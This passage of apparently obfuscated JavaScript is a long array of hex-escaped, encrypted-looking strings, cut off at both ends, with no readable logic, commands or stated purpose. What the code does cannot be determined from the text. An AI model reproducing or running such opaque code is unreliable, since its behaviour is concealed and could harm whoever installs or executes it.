0\x38\x4f\x6f\x4e\x38\x4b\x62\x77\x72\x51\x4a\x4b\x63\x4f\x39\x77\x37\x33\x43\x6e\x63\x4b\x53\x52\x6a\x6e\x44\x70\x38\x4f\x69\x77\x37\x70\x73\x42\x54\x30\x56\x55\x78\x35\x73\x47\x31\x76\x44\x6c\x63\x4b\x4a\x77\x36\x6a\x43\x68\x73\x4f\x4c\x50\x58\x4a\x7a\x56\x77\x3d\x3d','\x63\x6d\x68\x46\x77\x34\x66\x43\x6b\x6b\x4c\x43\x6d\x4d\x4f\x6e\x77\x72\x33\x44\x6f\x51\x48\x43\x69\x38\x4b\x68','\x63\x68\x63\x62\x77\x70\x58\x43\x6d\x73\x4b\x5a','\x4a\x63\x4b\x64\x4a\x4d\x4f\x6b\x77\x36\x45\x3d','\x56\x4d\x4f\x59\x77\x35\x6c\x76\x63\x6d\x42\x53\x59\x7a\x56\x33\x5a\x47\x58\x44\x6b\x63\x4b\x32\x4d\x4d\x4f\x51\x4a\x67\x55\x6d\x77\x35\x37\x43\x6f\x77\x44\x43\x6e\x73\x4f\x46\x4b\x79\x6e\x43\x70\x45\x54\x43\x75\x38\x4f\x2b\x77\x70\x56\x5a\x52\x6a\x2f\x44\x67\x46\x39\x74\x64\x32\x6a\x44\x72\x31\x51\x63\x66\x6d\x4e\x43\x77\x70\x77\x3d','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6a\x67\x3d\x3d','\x77\x70\x78\x61\x77\x70\x30\x57\x4b\x4d\x4b\x6b\x77\x35\x64\x41\x41\x68\x76\x43\x68\x33\x35\x4a\x42\x73\x4f\x65\x77\x70\x63\x47\x77\x70\x44\x44\x73\x38\x4f\x79\x62\x31\x35\x31\x77\x37\x59\x48','\x61\x58\x70\x57\x77\x35\x7a\x43\x74\x45\x54\x43\x69\x63\x4f\x6d\x77\x72\x76\x43\x69\x77\x4c\x43\x6a\x63\x4b\x68\x77\x6f\x66\x43\x72\x67\x3d\x3d','\x77\x34\x6e\x44\x76\x6b\x76\x43\x76\x41\x41\x3d','\x52\x38\x4b\x64\x77\x72\x67\x48\x46\x63\x4b\x68\x77\x70\x37\x43\x6f\x4d\x4b\x62\x77\x70\x6a\x44\x67\x6d\x33\x44\x74\x43\x4a\x4a\x44\x63\x4b\x6d\x51\x38\x4f\x52\x77\x35\x4d\x70\x77\x6f\x6b\x2f\x77\x35\x59\x58\x45\x38\x4b\x79\x42\x63\x4f\x52\x77\x71\x6f\x3d','\x45\x44\x6e\x44\x6a\x53\x6c\x70','\x50\x38\x4f\x31\x43\x4d\x4b\x41\x54\x38\x4f\x56\x49\x38\x4f\x52\x77\x72\x46\x76\x77\x36\x52\x39\x49\x77\x3d\x3d','\x77\x35\x68\x4c\x77\x34\x4e\x6a\x77\x71\x70\x46','\x50\x38\x4f\x4c\x77\x70\x5a\x55\x43\x47\x50\x43\x6a\x30\x39\x70\x54\x4d\x4f\x70\x49\x38\x4f\x32\x4b\x73\x4b\x4e\x77\x37\x6a\x43\x73\x77\x50\x44\x71\x48\x6b\x34\x77\x35\x6a\x44\x67\x38\x4b\x67\x77\x70\x76\x44\x69\x47\x6e\x44\x73\x58\x50\x43\x6a\x4d\x4f\x32\x77\x71\x77\x3d','\x56\x38\x4b\x4b\x77\x37\x41\x73\x77\x71\x50\x44\x76\x73\x4f\x52\x4d\x67\x37\x44\x76\x43\x52\x35\x77\x34\x77\x3d','\x43\x73\x4f\x6a\x49\x4d\x4b\x33\x77\x71\x44\x43\x76\x7a\x76\x44\x67\x77\x3d\x3d','\x4c\x63\x4b\x4d\x77\x6f\x51\x4f\x47\x73\x4f\x37\x4c\x4d\x4b\x35\x77\x36\x39\x32\x77\x71\x7a\x44\x74\x32\x50\x43\x70\x53\x63\x50\x55\x42\x77\x4e\x54\x73\x4b\x42\x61\x77\x3d\x3d','\x59\x78\x55\x57\x77\x70\x4c\x43\x69\x67\x3d\x3d','\x4e\x51\x38\x41\x77\x34\x37\x44\x6e\x68\x42\x74\x4a\x63\x4b\x43\x44\x63\x4f\x62\x59\x73\x4b\x76\x77\x36\x67\x47\x77\x36\x62\x44\x6c\x77\x54\x43\x6e\x6c\x4c\x43\x71\x38\x4f\x78\x77\x36\x70\x69\x4f\x38\x4f\x6f\x50\x46\x70\x6c\x62\x38\x4b\x6d\x4f\x54\x4c\x44\x76\x43\x6f\x31\x77\x35\x31\x46\x48\x77\x4d\x3d','\x56\x4d\x4f\x42\x77\x37\x41\x37\x77\x6f\x44\x44\x76\x38\x4b\x46\x50\x55\x6e\x43\x69\x58\x45\x30\x77\x70\x7a\x44\x6f\x57\x56\x4d\x53\x54\x59\x48\x77\x6f\x4e\x65\x77\x36\x72\x44\x76\x38\x4b\x69\x77\x36\x6e\x43\x73\x33\x6a\x44\x70\x38\x4b\x6a\x63\x33\x33\x44\x72\x41\x68\x46\x51\x63\x4b\x51\x4c\x38\x4f\x78\x58\x43\x66\x44\x69\x33\x7a\x43\x68\x48\x70\x39\x4b\x55\x58\x43\x75\x52\x66\x44\x6d\x6a\x59\x41\x77\x36\x41\x61\x77\x36\x58\x43\x73\x31\x7a\x44\x67\x56\x64\x59\x64\x73\x4b\x44\x42\x67\x48\x44\x6f\x51\x3d\x3d','\x77\x6f\x41\x53\x77\x71\x50\x44\x69\x73\x4b\x54\x51\x51\x3d\x3d','\x77\x36\x5a\x51\x4b\x73\x4f\x44','\x46\x54\x4c\x44\x68\x51\x3d\x3d','\x77\x72\x46\x72\x77\x70\x38\x3d','\x77\x35\x30\x54\x77\x71\x37\x44\x71\x73\x4b\x54\x51\x63\x4b\x57\x77\x37\x67\x63\x77\x34\x7a\x43\x6c\x67\x3d\x3d','\x47\x73\x4b\x42\x45\x57\x54\x43\x75\x4d\x4b\x55\x77\x35\x48\x44\x67\x77\x3d\x3d','\x77\x71\x6a\x44\x67\x38\x4b\x79','\x4a\x73\x4b\x72\x4f\x77\x3d\x3d','\x47\x4d\x4f\x37\x4c\x73\x4b\x69','\x77\x37\x52\x52\x4e\x73\x4f\x4b','\x61\x73\x4b\x38\x77\x36\x77\x3d','\x77\x6f\x42\x72\x77\x72\x51\x3d','\x5a\x38\x4b\x67\x77\x34\x50\x43\x6d\x41\x3d\x3d','\x77\x6f\x55\x47\x77\x71\x33\x44\x6a\x4d\x4b\x43','\x4d\x4d\x4f\x41\x4e\x77\x3d\x3d','\x58\x55\x33\x44\x6c\x77\x3d\x3d','\x52\x4d\x4f\x6b\x47\x51\x3d\x3d','\x47\x69\x68\x6e\x77\x37\x4c\x44\x67\x56\x2f\x44\x6c\x52\x7a\x44\x6f\x54\x58\x44\x70\x41\x44\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x69\x4a\x67\x3d\x3d','\x77\x36\x44\x43\x68\x69\x67\x3d','\x77\x36\x56\x38\x4d\x77\x3d\x3d','\x4f\x4d\x4b\x4b\x77\x37\x6e\x43\x6e\x68\x34\x75\x77\x6f\x33\x44\x70\x4d\x4f\x76\x77\x34\x52\x52\x50\x38\x4b\x71\x4f\x6b\x6f\x76\x77\x35\x37\x43\x6f\x67\x31\x6b\x77\x6f\x4c\x43\x6a\x4d\x4b\x4d\x77\x34\x67\x7a\x65\x38\x4b\x38\x63\x63\x4b\x4d\x58\x55\x50\x44\x74\x67\x2f\x44\x72\x67\x3d\x3d','\x77\x35\x55\x56\x55\x78\x49\x3d','\x52\x48\x58\x44\x74\x63\x4f\x54\x50\x77\x73\x3d','\x77\x36\x73\x42\x52\x51\x6e\x44\x74\x48\x55\x3d','\x4a\x73\x4b\x68\x77\x71\x74\x58\x59\x6b\x78\x63\x46\x56\x6f\x6d\x77\x70\x5a\x47\x58\x41\x3d\x3d','\x77\x35\x4e\x77\x77\x6f\x51\x3d','\x77\x34\x77\x6f\x77\x70\x51\x3d','\x48\x68\x42\x50','\x64\x73\x4b\x6e\x49\x73\x4f\x30\x77\x36\x44\x43\x75\x68\x31\x50\x61\x48\x51\x6e\x77\x70\x49\x4f\x66\x6e\x72\x44\x74\x46\x37\x44\x6d\x4d\x4f\x30\x77\x34\x2f\x43\x70\x4d\x4f\x78\x77\x72\x6b\x6a\x55\x6b\x35\x71\x77\x35\x62\x43\x6c\x63\x4f\x55\x77\x35\x4c\x43\x68\x45\x77\x72','\x63\x68\x45\x56\x77\x70\x6f\x3d','\x50\x4d\x4f\x50\x77\x70\x4e\x4f\x44\x6d\x58\x43\x6e\x67\x3d\x3d','\x43\x6a\x66\x44\x68\x67\x3d\x3d','\x77\x70\x6b\x46\x44\x78\x6f\x66\x50\x67\x3d\x3d','\x77\x6f\x6e\x44\x67\x63\x4b\x55\x4b\x68\x62\x43\x6d\x73\x4b\x4e\x52\x67\x3d\x3d','\x4c\x38\x4b\x73\x4f\x41\x3d\x3d','\x77\x72\x44\x43\x6c\x54\x55\x49\x45\x38\x4b\x32\x77\x37\x6b\x3d','\x77\x36\x30\x61\x51\x78\x2f\x44\x70\x6d\x37\x43\x6b\x79\x62\x43\x6a\x77\x3d\x3d','\x4a\x43\x39\x52\x77\x37\x7a\x43\x71\x4d\x4f\x49\x4e\x51\x3d\x3d','\x50\x63\x4f\x46\x77\x6f\x63\x3d','\x77\x37\x68\x33\x49\x63\x4f\x6d\x77\x36\x62\x44\x73\x43\x2f\x44\x74\x6c\x38\x3d','\x77\x37\x63\x69\x4f\x67\x5a\x44\x77\x36\x33\x44\x69\x6a\x55\x2f\x77\x72\x50\x43\x74\x63\x4f\x45\x77\x35\x73\x45\x4f\x63\x4b\x56\x50\x33\x55\x3d','\x57\x77\x76\x43\x75\x38\x4b\x41','\x77\x70\x76\x43\x69\x67\x33\x43\x6d\x51\x76\x43\x67\x57\x67\x3d','\x77\x37\x48\x44\x6b\x4d\x4f\x69\x77\x71\x50\x44\x6b\x38\x4f\x4c\x4d\x63\x4b\x79\x77\x34\x34\x2f\x77\x72\x4c\x43\x69\x6e\x54\x43\x71\x77\x30\x3d','\x77\x36\x54\x43\x6f\x63\x4b\x7a\x57\x38\x4f\x4e','\x47\x63\x4f\x42\x77\x71\x59\x3d','\x64\x54\x77\x4a\x77\x37\x50\x44\x76\x38\x4f\x59\x59\x38\x4b\x6a\x77\x37\x62\x43\x6c\x6a\x6f\x76\x56\x78\x73\x56\x64\x73\x4f\x46','\x77\x36\x56\x56\x4e\x63\x4f\x43\x44\x67\x3d\x3d','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x59\x4b','\x45\x78\x70\x76','\x77\x34\x48\x43\x75\x4d\x4b\x51','\x55\x43\x50\x44\x73\x51\x3d\x3d','\x4f\x73\x4f\x45\x4b\x67\x3d\x3d','\x77\x6f\x50\x44\x74\x73\x4b\x6c','\x77\x71\x66\x44\x68\x4d\x4b\x30\x77\x71\x33\x43\x6f\x38\x4f\x44','\x46\x68\x72\x44\x70\x67\x3d\x3d','\x4d\x73\x4f\x43\x77\x6f\x46\x50\x4c\x47\x33\x43\x6e\x30\x56\x61\x46\x67\x3d\x3d','\x43\x73\x4b\x59\x4b\x67\x3d\x3d','\x56\x58\x7a\x44\x75\x73\x4f\x46\x45\x52\x49\x3d','\x77\x70\x4e\x77\x77\x6f\x77\x3d','\x4f\x53\x42\x37','\x77\x36\x4e\x4e\x77\x36\x34\x3d','\x77\x37\x68\x4f\x42\x51\x3d\x3d','\x51\x38\x4f\x72\x4b\x77\x3d\x3d','\x77\x34\x6b\x34\x44\x51\x3d\x3d','\x42\x54\x44\x44\x67\x43\x35\x4e\x52\x51\x3d\x3d','\x77\x36\x7a\x44\x69\x73\x4f\x4c','\x46\x6e\x41\x42','\x77\x70\x41\x50\x77\x71\x44\x44\x69\x38\x4b\x6d\x52\x77\x3d\x3d','\x77\x36\x30\x32\x42\x51\x3d\x3d','\x77\x72\x4a\x62\x77\x70\x38\x57\x42\x73\x4b\x6a','\x64\x4d\x4f\x51\x4b\x67\x3d\x3d','\x61\x38\x4f\x68\x4e\x77\x3d\x3d','\x77\x34\x33\x43\x6e\x4d\x4b\x55','\x77\x72\x66\x43\x6f\x77\x73\x3d','\x77\x6f\x52\x6c\x77\x6f\x77\x3d','\x77\x6f\x6f\x61\x43\x51\x3d\x3d','\x42\x43\x50\x44\x75\x63\x4f\x4d\x77\x35\x4e\x65','\x77\x6f\x44\x44\x68\x57\x41\x3d','\x77\x6f\x30\x45\x41\x41\x77\x78\x50\x51\x3d\x3d','\x56\x63\x4b\x6a\x77\x37\x30\x3d','\x77\x34\x50\x44\x73\x63\x4f\x6d\x77\x6f\x6b\x63\x4d\x63\x4f\x34\x50\x63\x4b\x6f\x77\x36\x34\x3d','\x77\x6f\x30\x45\x41\x41\x77\x7a\x4a\x73\x4b\x7a\x77\x70\x45\x79\x58\x77\x3d\x3d','\x77\x6f\x49\x4a\x44\x78\x6b\x45\x49\x51\x3d\x3d','\x4f\x42\x68\x42\x77\x35\x66\x44\x73\x48\x7a\x44\x6c\x7a\x6a\x44\x6a\x52\x4c\x44\x69\x69\x4c\x43\x6e\x77\x42\x51\x77\x6f\x59\x59\x46\x4d\x4f\x53\x77\x71\x4a\x4a\x77\x6f\x44\x44\x6a\x38\x4f\x6a\x44\x6c\x41\x38\x59\x68\x6e\x43\x73\x63\x4f\x46\x59\x58\x76\x43\x71\x4d\x4f\x2f\x50\x63\x4f\x31\x77\x37\x33\x43\x69\x38\x4f\x6c\x4f\x6e\x31\x6b\x63\x55\x30\x63\x46\x38\x4b\x5a\x77\x72\x59\x68\x77\x34\x54\x43\x76\x43\x44\x44\x69\x4d\x4b\x69\x59\x30\x6a\x43\x73\x63\x4f\x66\x77\x36\x56\x4e\x46\x73\x4b\x30\x77\x34\x4d\x3d','\x77\x70\x67\x45\x45\x41\x3d\x3d','\x77\x6f\x56\x59\x77\x70\x42\x32\x77\x37\x52\x63\x4f\x6c\x54\x44\x67\x4d\x4f\x4d\x77\x72\x59\x3d','\x77\x36\x45\x38\x4e\x51\x42\x54','\x4a\x6a\x6e\x44\x71\x73\x4f\x66\x77\x36\x73\x3d','\x77\x72\x2f\x44\x69\x38\x4b\x51\x47\x67\x50\x43\x6a\x77\x3d\x3d','\x5a\x4d\x4f\x6c\x77\x35\x77\x35\x66\x47\x39\x46\x62\x54\x63\x47\x5a\x32\x7a\x44\x6c\x38\x4b\x4f','\x77\x35\x5a\x4c\x77\x34\x35\x68\x77\x71\x39\x46','\x77\x36\x70\x75\x77\x72\x78\x34\x77\x37\x4d\x3d','\x57\x42\x76\x43\x68\x67\x3d\x3d','\x65\x38\x4b\x77\x77\x35\x37\x43\x6c\x77\x6b\x6e','\x77\x6f\x2f\x43\x6d\x68\x76\x43\x76\x68\x62\x43\x6e\x67\x3d\x3d','\x77\x6f\x63\x43\x42\x52\x73\x49\x42\x73\x4b\x78','\x77\x34\x5a\x52\x77\x34\x4e\x35\x77\x72\x4a\x53','\x77\x6f\x6e\x44\x74\x4d\x4b\x39','\x77\x71\x74\x76\x77\x70\x38\x31\x77\x6f\x68\x67\x77\x70\x34\x3d','\x4a\x73\x4f\x6a\x41\x38\x4b\x56\x65\x73\x4f\x61','\x47\x73\x4b\x4c\x4d\x57\x51\x3d','\x4e\x63\x4b\x64\x42\x63\x4f\x39\x77\x37\x66\x43\x73\x77\x3d\x3d','\x77\x72\x37\x43\x6c\x53\x49\x3d','\x77\x71\x63\x57\x4a\x63\x4b\x62\x42\x69\x63\x65\x5a\x73\x4b\x4d\x77\x37\x46\x72\x77\x71\x48\x43\x68\x38\x4f\x36\x77\x36\x50\x44\x74\x38\x4b\x7a\x77\x37\x37\x44\x74\x7a\x6b\x49\x4d\x38\x4f\x36\x77\x34\x66\x43\x69\x4d\x4b\x30\x49\x6b\x72\x44\x72\x68\x59\x45','\x77\x6f\x2f\x43\x6e\x78\x58\x43\x70\x42\x59\x3d','\x77\x34\x34\x74\x49\x77\x3d\x3d','\x55\x52\x63\x49\x77\x70\x72\x43\x68\x77\x3d\x3d','\x57\x6e\x48\x44\x74\x63\x4f\x51\x4a\x41\x34\x3d','\x77\x35\x6e\x44\x6c\x6d\x73\x3d','\x77\x6f\x6e\x43\x72\x73\x4f\x4a\x77\x36\x7a\x44\x75\x31\x4d\x36\x77\x6f\x70\x6c\x61\x6d\x62\x43\x6d\x63\x4f\x70\x77\x36\x78\x57\x77\x35\x58\x44\x73\x58\x77\x50\x43\x78\x6a\x44\x67\x68\x62\x44\x6a\x73\x4b\x73\x53\x47\x48\x44\x6b\x38\x4b\x51\x77\x37\x46\x51\x61\x41\x64\x59\x77\x71\x6b\x68\x77\x34\x44\x44\x6c\x38\x4f\x59\x77\x72\x51\x3d','\x77\x70\x6b\x49\x77\x71\x6a\x44\x6c\x77\x3d\x3d','\x61\x4d\x4b\x4a\x77\x37\x73\x3d','\x77\x36\x67\x62\x56\x77\x3d\x3d','\x4a\x38\x4b\x61\x77\x6f\x38\x3d','\x77\x34\x6c\x4a\x43\x4d\x4f\x36\x77\x37\x58\x44\x76\x43\x33\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x67\x6c\x30\x3d','\x77\x6f\x4d\x53\x77\x72\x4c\x44\x6b\x51\x3d\x3d','\x4f\x63\x4f\x6f\x44\x41\x3d\x3d','\x77\x35\x56\x33\x47\x41\x3d\x3d','\x64\x48\x56\x42','\x48\x69\x31\x61','\x48\x73\x4b\x75\x43\x67\x3d\x3d','\x77\x70\x38\x43\x77\x71\x2f\x44\x6e\x73\x4b\x54\x57\x77\x3d\x3d','\x4a\x33\x6f\x4d\x48\x73\x4b\x2b\x77\x37\x4c\x43\x72\x4d\x4b\x6e\x77\x70\x5a\x39','\x77\x37\x70\x32\x77\x72\x46\x6a\x77\x34\x51\x52\x77\x37\x6b\x6f\x77\x71\x5a\x6b','\x77\x70\x51\x30\x4a\x41\x3d\x3d','\x50\x63\x4f\x50\x77\x6f\x35\x61\x47\x32\x6f\x3d','\x47\x52\x56\x34\x77\x70\x58\x44\x6d\x69\x38\x73\x4e\x41\x3d\x3d','\x77\x70\x37\x44\x67\x4d\x4b\x57','\x77\x36\x42\x2b\x77\x71\x77\x3d','\x77\x72\x48\x43\x68\x54\x41\x3d','\x62\x73\x4f\x6b\x4c\x67\x3d\x3d','\x4c\x73\x4b\x56\x41\x51\x3d\x3d','\x77\x34\x6c\x4c\x77\x72\x73\x3d','\x77\x71\x51\x67\x4e\x51\x3d\x3d','\x56\x73\x4f\x63\x77\x34\x46\x68\x59\x57\x6b\x3d','\x52\x43\x62\x44\x68\x63\x4f\x73\x56\x33\x6b\x3d','\x42\x63\x4b\x59\x77\x71\x63\x4a\x46\x38\x4b\x7a\x77\x70\x37\x44\x73\x67\x3d\x3d','\x77\x72\x70\x57\x5a\x41\x3d\x3d','\x77\x34\x77\x42\x46\x67\x3d\x3d','\x57\x52\x55\x64\x77\x6f\x72\x43\x6c\x4d\x4f\x65','\x77\x37\x54\x43\x75\x63\x4b\x2b\x51\x4d\x4f\x36\x64\x6b\x62\x44\x67\x38\x4b\x52\x58\x67\x3d\x3d','\x77\x34\x50\x43\x73\x38\x4b\x32','\x4a\x73\x4b\x70\x77\x6f\x62\x43\x6a\x45\x30\x7a\x77\x34\x2f\x44\x71\x38\x4b\x75\x77\x35\x51\x48\x48\x4d\x4f\x4e\x49\x77\x6f\x3d','\x77\x72\x46\x78\x77\x70\x63\x35\x77\x6f\x51\x3d','\x44\x68\x56\x45\x77\x6f\x72\x44\x67\x53\x4d\x3d','\x77\x70\x4e\x6a\x77\x72\x45\x3d','\x59\x4d\x4b\x56\x77\x37\x49\x3d','\x43\x4d\x4f\x71\x43\x67\x3d\x3d','\x77\x70\x54\x44\x68\x6d\x6b\x3d','\x41\x63\x4b\x5a\x77\x35\x39\x6e\x59\x57\x6b\x62\x49\x77\x3d\x3d','\x56\x38\x4f\x76\x77\x34\x6f\x3d','\x63\x6e\x58\x44\x72\x38\x4f\x53','\x4e\x73\x4b\x32\x77\x72\x70\x69\x66\x30\x52\x38','\x77\x34\x33\x44\x71\x63\x4f\x52','\x77\x37\x44\x43\x74\x4d\x4b\x72\x5a\x73\x4f\x51\x64\x45\x63\x3d','\x77\x34\x63\x71\x77\x71\x30\x3d','\x43\x6a\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x6b\x68\x77\x70\x34\x6f\x77\x6f\x42\x47\x77\x6f\x72\x44\x6e\x69\x64\x67','\x77\x70\x6e\x44\x67\x63\x4b\x77\x45\x69\x2f\x43\x72\x4d\x4b\x58\x51\x4d\x4b\x43\x77\x72\x56\x6c','\x77\x70\x42\x58\x64\x4d\x4f\x4d\x77\x35\x35\x72\x4e\x45\x6f\x58\x77\x36\x48\x44\x6a\x38\x4f\x4b\x77\x34\x78\x6e\x77\x70\x7a\x43\x76\x63\x4f\x38\x42\x63\x4f\x37\x44\x33\x42\x49\x58\x32\x63\x39\x77\x71\x77\x53\x77\x34\x46\x6f\x77\x71\x39\x6b\x4e\x73\x4b\x32\x62\x73\x4f\x4b\x65\x73\x4b\x41\x48\x4d\x4f\x6e\x77\x70\x77\x3d','\x4b\x73\x4b\x35\x49\x41\x3d\x3d','\x77\x34\x73\x46\x4d\x63\x4b\x53\x77\x37\x70\x4e','\x61\x4d\x4b\x2b\x77\x72\x51\x3d','\x77\x36\x56\x50\x50\x51\x3d\x3d','\x77\x37\x77\x69\x4d\x67\x3d\x3d','\x77\x72\x44\x44\x68\x45\x45\x3d','\x66\x73\x4f\x61\x43\x41\x3d\x3d','\x47\x63\x4b\x41\x45\x67\x3d\x3d','\x77\x34\x52\x32\x77\x37\x55\x3d','\x77\x71\x38\x69\x42\x51\x3d\x3d','\x77\x35\x78\x71\x77\x72\x77\x3d','\x4b\x38\x4b\x4b\x4b\x38\x4f\x74\x77\x37\x45\x50','\x4d\x73\x4b\x54\x47\x67\x3d\x3d','\x77\x70\x62\x44\x6f\x63\x4b\x65','\x44\x63\x4b\x42\x4c\x47\x50\x43\x76\x73\x4b\x50\x77\x34\x72\x44\x68\x38\x4b\x38\x55\x38\x4f\x66','\x77\x37\x50\x43\x74\x4d\x4b\x39\x52\x38\x4f\x65\x66\x6b\x66\x44\x6c\x41\x3d\x3d','\x77\x37\x56\x35\x4f\x63\x4f\x38\x77\x37\x58\x44\x6f\x79\x37\x44\x75\x6c\x6b\x6b\x77\x36\x38\x3d','\x77\x37\x77\x52\x52\x51\x2f\x44\x70\x32\x44\x43\x6d\x44\x45\x3d','\x4d\x78\x48\x44\x6c\x41\x3d\x3d','\x4d\x33\x77\x39','\x77\x36\x30\x31\x77\x72\x51\x3d','\x54\x73\x4b\x4f\x77\x35\x38\x3d','\x77\x70\x4c\x44\x69\x33\x72\x44\x6a\x77\x3d\x3d','\x63\x63\x4f\x75\x4b\x57\x6e\x44\x6d\x73\x4b\x39\x77\x37\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x67','\x4e\x57\x63\x57\x77\x34\x6e\x44\x71\x31\x6e\x44\x6a\x73\x4f\x31\x77\x37\x37\x44\x6d\x56\x54\x43\x67\x38\x4f\x31\x77\x6f\x33\x44\x75\x38\x4f\x71\x57\x77\x3d\x3d','\x43\x63\x4f\x2f\x4c\x63\x4b\x71\x77\x72\x49\x3d','\x54\x73\x4f\x77\x44\x41\x3d\x3d','\x46\x73\x4f\x71\x4c\x38\x4b\x6b\x77\x72\x4c\x43\x75\x41\x3d\x3d','\x77\x72\x50\x44\x6b\x6d\x66\x44\x6d\x54\x72\x43\x70\x41\x3d\x3d','\x55\x4d\x4f\x56\x47\x67\x3d\x3d','\x48\x38\x4b\x33\x77\x72\x59\x3d','\x4a\x4d\x4f\x45\x77\x6f\x52\x59\x43\x57\x76\x43\x6c\x55\x56\x2f','\x77\x34\x7a\x44\x76\x4d\x4f\x70\x77\x70\x77\x72\x4e\x67\x3d\x3d','\x4a\x63\x4b\x72\x41\x67\x3d\x3d','\x46\x4d\x4b\x6b\x48\x51\x3d\x3d','\x42\x38\x4f\x4e\x77\x35\x31\x7a\x63\x41\x3d\x3d','\x65\x73\x4f\x75\x4d\x31\x72\x44\x68\x38\x4b\x34','\x45\x57\x73\x35','\x41\x73\x4f\x68\x77\x72\x67\x3d','\x47\x73\x4f\x55\x47\x6e\x48\x43\x70\x68\x41\x3d','\x77\x70\x48\x44\x6c\x63\x4b\x42','\x77\x6f\x58\x44\x6f\x56\x59\x3d','\x43\x6a\x58\x44\x68\x73\x4f\x7a\x55\x47\x34\x3d','\x4d\x53\x46\x54\x77\x37\x72\x43\x6f\x67\x3d\x3d','\x77\x36\x4c\x43\x76\x4d\x4b\x4a','\x77\x72\x33\x43\x6e\x53\x6f\x3d','\x77\x6f\x59\x4a\x77\x71\x58\x44\x6e\x4d\x4b\x42\x57\x73\x4b\x52\x77\x37\x4d\x66','\x53\x38\x4f\x58\x46\x58\x72\x43\x6f\x52\x30\x3d','\x77\x36\x39\x6b\x77\x72\x63\x3d','\x77\x34\x6b\x45\x41\x77\x3d\x3d','\x77\x34\x34\x53\x77\x71\x2f\x44\x6e\x63\x4b\x43\x56\x63\x4b\x57\x77\x37\x67\x65\x77\x6f\x41\x3d','\x53\x69\x4c\x43\x6c\x67\x3d\x3d','\x47\x73\x4f\x63\x49\x77\x3d\x3d','\x77\x34\x35\x34\x77\x6f\x49\x3d','\x77\x71\x72\x43\x76\x38\x4b\x71\x58\x73\x4f\x56','\x46\x78\x70\x78','\x51\x7a\x62\x44\x68\x67\x3d\x3d','\x55\x38\x4f\x58\x47\x67\x3d\x3d','\x45\x6a\x66\x44\x73\x69\x68\x2b\x57\x4d\x4b\x46\x77\x72\x67\x3d','\x46\x54\x39\x73\x77\x37\x54\x44\x67\x56\x49\x3d','\x77\x72\x4c\x44\x71\x73\x4b\x6e','\x77\x34\x4e\x64\x77\x6f\x55\x3d','\x47\x73\x4f\x52\x47\x6e\x50\x43\x75\x78\x72\x43\x6f\x6b\x49\x4d\x77\x37\x52\x67\x77\x37\x62\x44\x67\x63\x4b\x38\x64\x32\x49\x3d','\x77\x35\x4d\x2f\x77\x70\x6b\x33\x77\x71\x35\x6b','\x65\x73\x4b\x4a\x77\x36\x63\x3d','\x77\x36\x6f\x2f\x50\x41\x3d\x3d','\x46\x51\x6c\x4f','\x77\x36\x67\x59\x55\x68\x33\x44\x71\x57\x6e\x43\x6f\x69\x62\x43\x6b\x38\x4b\x45\x51\x38\x4b\x73\x53\x73\x4b\x65\x77\x36\x59\x62\x54\x51\x3d\x3d','\x4e\x6d\x63\x53\x77\x34\x6e\x44\x6f\x31\x6e\x44\x69\x63\x4f\x31\x77\x37\x6f\x3d','\x52\x7a\x2f\x44\x6b\x73\x4f\x34\x53\x6d\x55\x47','\x77\x37\x34\x70\x4e\x77\x35\x54\x77\x36\x41\x3d','\x66\x73\x4f\x77\x47\x41\x3d\x3d','\x55\x4d\x4b\x4a\x77\x35\x30\x3d','\x77\x37\x56\x37\x77\x72\x35\x32\x77\x37\x4d\x57','\x77\x72\x66\x44\x69\x38\x4b\x7a','\x52\x6e\x6a\x44\x72\x73\x4f\x51\x4f\x51\x67\x72\x41\x38\x4f\x6c\x77\x35\x4a\x41\x77\x6f\x76\x44\x70\x73\x4f\x45\x77\x72\x45\x70\x77\x70\x45\x4a\x56\x56\x67\x34','\x77\x34\x4a\x69\x4f\x67\x3d\x3d','\x77\x6f\x7a\x43\x67\x77\x7a\x43\x71\x67\x76\x43\x67\x6c\x4c\x43\x6e\x58\x4a\x46\x4b\x51\x48\x44\x6c\x31\x55\x30\x77\x36\x48\x43\x71\x38\x4b\x36\x65\x6d\x51\x69\x57\x31\x72\x43\x69\x6e\x50\x43\x6f\x51\x3d\x3d','\x4b\x48\x63\x44\x43\x38\x4b\x4a\x77\x37\x55\x3d','\x77\x37\x51\x5a\x50\x51\x3d\x3d','\x48\x73\x4b\x43\x4e\x33\x66\x43\x6f\x38\x4b\x54\x77\x36\x44\x44\x67\x63\x4b\x77\x53\x4d\x4b\x51\x41\x6a\x6c\x53\x54\x44\x51\x6d\x77\x37\x42\x42\x77\x36\x34\x50\x58\x73\x4f\x4b\x52\x4d\x4f\x6d\x77\x37\x51\x56\x51\x63\x4b\x77\x47\x4d\x4f\x5a\x77\x71\x6a\x43\x67\x54\x6a\x44\x72\x57\x30\x3d','\x4a\x63\x4f\x43\x77\x71\x49\x3d','\x4b\x63\x4b\x32\x77\x71\x42\x52\x59\x6b\x45\x3d','\x77\x35\x6c\x42\x77\x34\x39\x74\x77\x72\x4a\x49','\x42\x4d\x4f\x4e\x77\x71\x30\x3d','\x57\x73\x4b\x4b\x77\x37\x41\x3d','\x77\x35\x76\x44\x6f\x46\x2f\x43\x72\x51\x77\x38\x4c\x63\x4b\x63\x61\x67\x72\x43\x6a\x77\x3d\x3d','\x50\x73\x4f\x75\x4c\x77\x3d\x3d','\x77\x72\x4a\x74\x77\x6f\x34\x33\x77\x70\x6c\x42\x77\x6f\x73\x3d','\x64\x54\x77\x4f\x77\x37\x50\x44\x73\x38\x4f\x59\x59\x4d\x4b\x6a\x77\x37\x49\x3d','\x48\x67\x70\x48\x77\x6f\x6a\x44\x6e\x41\x3d\x3d','\x49\x73\x4f\x59\x44\x77\x3d\x3d','\x77\x71\x62\x43\x6c\x44\x38\x65\x47\x73\x4b\x7a\x77\x37\x4c\x44\x68\x6c\x63\x3d','\x77\x72\x58\x43\x6b\x7a\x63\x65\x45\x73\x4b\x37\x77\x37\x48\x44\x68\x68\x4e\x37\x77\x72\x37\x43\x6c\x48\x70\x69\x42\x52\x38\x73\x77\x6f\x62\x43\x6e\x67\x6c\x32','\x41\x6a\x50\x44\x74\x77\x3d\x3d','\x43\x6a\x33\x44\x6a\x7a\x74\x34\x57\x51\x3d\x3d','\x57\x73\x4b\x4d\x77\x71\x49\x48\x42\x